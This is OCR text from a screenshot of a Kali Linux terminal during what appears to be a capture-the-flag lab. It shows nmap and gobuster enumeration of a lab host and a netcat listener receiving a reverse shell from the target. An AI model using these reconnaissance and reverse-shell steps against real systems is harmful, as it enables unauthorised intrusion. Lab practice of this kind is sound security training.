 kali@kl21: ~/Downloads
kali@kl21: ~ ×
kali@kl21: ~/Downloads ×
kali@kl21: ~/Downloads 173x19
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 44.47 seconds
┌──(kali㉿kl21)-[~/Downloads]
└─$ nano notes
┌──(kali㉿kl21)-[~/Downloads]
└─$ sudo nano /etc/hosts
┌──(kali㉿kl21)-[~/Downloads]
└─$ nano notes
┌──(kali㉿kl21)-[~/Downloads]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.8.21.57] from (UNKNOWN) [10.10.105.147] 41464
/bin/sh: 0: can't access tty; job control turned off
$
kali@kl21: ~/Downloads 173x19
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2021/06/19 12:04:15 Starting gobuster in directory enumeration mode
===============================================================
/mail (Status: 301) [Size: 313] [--> http://10.10.105.147/mail/]
Progress: 20506 / 87665 (23.39%) [ERROR] 2021/06/19 12:06:20 [!] Get "http://10.10.105.147/journalists": context deadline excee
ded (Client.Timeout exceeded while awaiting headers)
Progress: 25707 / 87665 (29.32%) [ERROR] 2021/06/19 12:06:58 [!] Get "http://10.10.105.147/a_Rectangle": context deadline excee
ded (Client.Timeout exceeded while awaiting headers)
Progress: 35255 / 87665 (40.22%) ^C
[!] Keyboard interrupt detected, terminating.
===============================================================
2021/06/19 12:08:09 Finished
===============================================================
┌──(kali㉿kl21)-[~/Downloads]
└─$
Burp Suite Community E... Reverse Shell Cheat She... kali@kl21: ~/Downloads mem swap 1:58 12:13 PM